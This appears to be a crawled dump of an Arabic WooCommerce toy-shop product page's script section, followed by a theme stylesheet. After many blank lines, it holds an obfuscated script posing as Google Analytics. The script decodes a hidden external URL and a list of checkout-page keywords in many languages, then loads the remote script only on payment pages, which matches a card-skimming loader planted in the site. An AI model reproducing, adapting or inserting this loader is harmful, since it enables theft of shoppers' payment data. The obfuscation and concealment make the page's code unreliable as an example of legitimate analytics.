var ywdpd_popup_args = {"ajax_url":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"587b2e9ff2","add_bogo_to_cart":"a0e4e7cb1f","add_special_to_cart":"8a69fac1ea","add_last_deals":"bcc9ae088b","show_second_step":"704cc376d1","check_variable":"13b902bd44","update_gift_popup":"823d1bcdcf","show_popup_on_shop":"24ae930e7f","valid_rule_in_checkout":"86695dc8e4"},"i18n_qty_field_label":"Qty in cart","rtl":"true","reload_after_ajax_add_to_cart":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.6.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/libs/imagesLoaded.js?ver=4.1.4" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/woocommerce.min.js?ver=1.0" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/single-product.min.js?ver=1.0" id="et_single_product-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js?ver=1.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js?ver=1.0" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/libs/jquery.lazyload.js?ver=2.0.0" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/tabs.min.js?ver=1.0" id="etheme-tabs-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"219453116\",\"post\":\"10475\",\"tz\":\"2\",\"srv\":\"lozaworld.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "219453116", "10475" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=1.0" id="fixed-header-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/promoTextCarousel.min.js?ver=1.0" id="promo_text_carousel-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/lozaworld.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/lozaworld.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0eb6cc3900"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10475,"title":"%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88%205%2A1%20-%20%D8%B9%D8%A7%D9%84%D9%85%20%D9%84%D9%88%D8%B2%D8%A9","excerpt":"","featuredImage":"https:\/\/lozaworld.com\/wp-content\/uploads\/2022\/11\/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=1.0" id="mega_menu-js"></script>
<script type="text/javascript" id="gt_widget_script_80375423-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80375423'] = {"default_language":"ar","languages":["ar","en"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-80375423","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://lozaworld.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88-5-meccano/" data-gt-orig-domain="lozaworld.com" data-gt-widget-id="80375423" defer></script><script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/ajaxSearch.min.js?ver=1.0" id="ajax_search-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/lozaworld.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0642\u0648\u0629 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641\u0629","short":"\u0636\u0639\u064a\u0641\u0629 \u062c\u062f\u064b\u0627","bad":"\u0636\u0639\u064a\u0641\u0629","good":"\u0645\u062a\u0648\u0633\u0637","strong":"\u0642\u0648\u064a\u0629","mismatch":"\u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:49:38+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u062a\u0645 \u0625\u064a\u0642\u0627\u0641 %1$s \u0645\u0646\u0630 \u0627\u0644\u0625\u0635\u062f\u0627\u0631 %2$s! \u0627\u0633\u062a\u062e\u062f\u0645 %3$s \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0630\u0644\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u0646\u0638\u0631 \u0641\u064a \u0643\u062a\u0627\u0628\u0629 \u0643\u0648\u062f \u0623\u0643\u062b\u0631 \u0634\u0645\u0648\u0644\u0627\u064b."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-admin/js/password-strength-meter.min.js?ver=6.6" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0623\u0642\u0648\u0649.","i18n_password_hint":"\u062a\u0644\u0645\u064a\u062d: \u064a\u0641\u0636\u0651\u0644 \u0623\u0646 \u062a\u062a\u0643\u0648\u0651\u0646 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u0645\u0646 12 \u0631\u0645\u0632 \u0639\u0644\u0649 \u0627\u0644\u0623\u0642\u0644. \u0644\u062c\u0639\u0644\u0647\u0627 \u0623\u0642\u0648\u0649\u060c \u0627\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u062d\u0631\u0648\u0641 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0648\u0627\u0644\u0635\u063a\u064a\u0631\u0629\u060c \u0627\u0644\u0623\u0631\u0642\u0627\u0645 \u0648\u0627\u0644\u0631\u0645\u0648\u0632 \u0645\u062b\u0644 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.0.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=4.4.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/wishlist.min.js?ver=1.0" id="et_wishlist-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_566ba8773c5d250e0ae7e1f036e77ad6-ar","fragment_name":"wc_fragments_566ba8773c5d250e0ae7e1f036e77ad6","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_82304378-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['82304378'] = {"default_language":"ar","languages":["ar","en"],"url_structure":"none","native_language_names":1,"wrapper_selector":"#gt-wrapper-82304378","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://lozaworld.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.6" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88-5-meccano/" data-gt-orig-domain="lozaworld.com" data-gt-widget-id="82304378" defer></script><script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/menuPosts.min.js?ver=1.0" id="menu_posts-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/mobilePanel.min.js?ver=1.0" id="mobile_panel-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/themes/xstore/js/modules/back-top.min.js?ver=1.0" id="back-top-js"></script>
<script type="text/javascript" defer src="https://lozaworld.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.18" id="mc4wp-forms-api-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '219453116', 'store_id': '49c2324b-cd51-4a4c-a31c-5adcc5f181a7', 'ui': 'null', 'url': 'https://lozaworld.com', 'woo_version': '9.0.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EGP', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '10475', 'pn': 'ميكانو 5*1', 'pc': 'الميكانو', 'pp': '271', 'pt': 'simple', });
 });
</script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: url(https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/">remove this banner</a>.</div >










































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"597c9564add64456be01fcc934b6f427","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lozaworld.com/wp-content/themes/xstore/css/modules/comments-rtl.min.css?ver=1.0
body_size: 913
content:
.about-author-title,.comment-reply-title,.comments .title-alt,.related-posts .title{font-size:1.7142em;padding-bottom:.7em;margin-bottom:0}#reviews #comments>h2,.comment-reply-title{display:block;width:100%;color:var(--et_dark-2-white);margin-bottom:0;line-height:var(--h2-line-height)}#reviews #comments>h2,span.comment-reply-title{font-size:1rem;text-transform:uppercase;border-bottom:1px solid var(--et_border-color);padding-bottom:1em;margin-bottom:1em;line-height:var(--h2-line-height)}.comment-reply-link{color:var(--et_active-color)}.comments-list .comment{width:100%;display:inline-block;margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid var(--et_border-color)}.comments-list .comment img{-webkit-margin-end:1.8em;margin-inline-end:1.8em}.comments-list .comment:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.comments-list .meta-comm{font-size:1rem;margin-bottom:5px}.comments-list .children{-webkit-padding-start:6em;padding-inline-start:6em;margin-top:2em;padding-top:2em;border-top:1px solid var(--et_border-color)}.comments-list .children:last-child{margin-bottom:0}.comment-respond{display:inline-block;width:100%}article+.comment-respond{margin-top:2.7vw}.comment-respond label{display:none}.comment-respond textarea{height:200px}.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:33.33%;display:block}.comment-respond .comment-form-email{padding:0 .71em}.comment-respond .comment-form-url{-webkit-padding-start:1.42em;padding-inline-start:1.42em}.comment-respond .comment-form-author{-webkit-padding-end:1.42em;padding-inline-end:1.42em}.comment-respond .comment-form-rating label{margin-bottom:0}.comment-respond .comment-form-rating #rating,.comment-respond .comment-form-rating .stars [data-criteria]+select{opacity:0}.comment-respond .comment-form-rating .stars{margin-bottom:1em}.comment-respond .comment-form-rating .stars+.stars{display:none}.comment-form-cookies-consent label{display:block}.commentlist li{list-style-type:none;padding-bottom:1.5em;margin-bottom:1.5em;border-bottom:1px solid var(--et_border-color)}.commentlist li:first-child{margin-top:1.5em}.commentlist li:last-child{border:none}.commentlist .avatar{margin-top:12px;-webkit-margin-end:30px;margin-inline-end:30px}@media only screen and (max-width:480px){.commentlist .avatar{max-width:60px}}.commentlist .comment-text{overflow:hidden;text-align:start}.commentlist .comment-text p{word-break:break-word}.commentlist .description p{margin-bottom:.75em}.commentlist .review-images{margin:0 -5px 5px}.commentlist .review-images a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.commentlist .review-images img{margin:0 5px 5px}.commentlist .star-rating{margin-top:5px}.commentlist .star-rating span{height:auto}.commentlist .meta{font-size:0}.commentlist .meta strong{display:block;font-size:1.3rem;font-weight:400;color:var(--et_dark-2-white)}.commentlist .meta time{color:var(--et_main-color);font-size:1.14rem}.no-comments{display:none}#review_form .comment-respond label{display:block;font-size:1.14rem}#review_form .comment-respond label .required{color:var(--et_red-color)}#review_form .comment-respond .comment-form-author,#review_form .comment-respond .comment-form-email{width:100%;display:block;padding:0}#review_form .comment-respond .comment-form-author input,#review_form .comment-respond .comment-form-email input{width:100%}#review_form #wp-comment-cookies-consent+label{display:inline-block}.single-post .comments{margin-bottom:50px}.author-info .media-body p:last-of-type,.comments-list .comment .media-body p:last-of-type{margin-bottom:1.05em}#reviews .commentlist .star-rating{margin-top:10px}.open-reviews{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;margin-top:20px;margin-bottom:20px}.open-reviews:after{content:'\e905';font-family:xstore-icons;-webkit-margin-start:7px;margin-inline-start:7px}.open-reviews.opened:after{content:'\e903'}@media only screen and (max-width:1200px){.comments-list .children{-webkit-padding-start:3em;padding-inline-start:3em}}@media only screen and (min-width:992px){#reviews{overflow:hidden;--h2-line-height:1.4}#reviews #comments,#reviews #review_form_wrapper{width:50%}#reviews #comments:only-child,#reviews #review_form_wrapper:only-child{width:100%;padding:0}.tabs-after_image #reviews #comments,.tabs-after_image #reviews #review_form_wrapper{width:100%;padding-right:0;padding-left:0}}@media only screen and (max-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:100%;margin-left:0;margin-right:0;padding:0}.comment-respond .form-group input{width:100%}.commentlist .comment{padding-bottom:1.43em;margin-bottom:1.43em}.commentlist .comment-text p{word-break:normal}}@media only screen and (max-width:480px){.comments-list .comment .media .pull-left{margin-bottom:10px}.comments-list .comment .media-body{width:100%}}#review_form .et-reviews-images{margin-top:10px;margin-bottom:25px}#review_form .et-reviews-images label{display:inline-block;margin-bottom:7px}p.et-reviews-images-message{position:relative;font-size:1.14rem;word-wrap:break-word;background:var(--et_info-bg-color,var(--et_blue-color));color:var(--et_info-color,#fff);margin:15px 0;padding:.79em 1.2em .79em 45px;padding:.79em 1.2em .79em calc(1.2em + 25px);border-left:5px solid var(--et_dark-2-white-02);clear:both}p.et-reviews-images-message:empty{display:none}p.et-reviews-images-message:before{content:"\e906";position:absolute;font-family:xstore-icons;border-radius:50%;left:20px;padding:0;top:auto;background:0 0;font-style:normal}.et-reviews-images-uploader 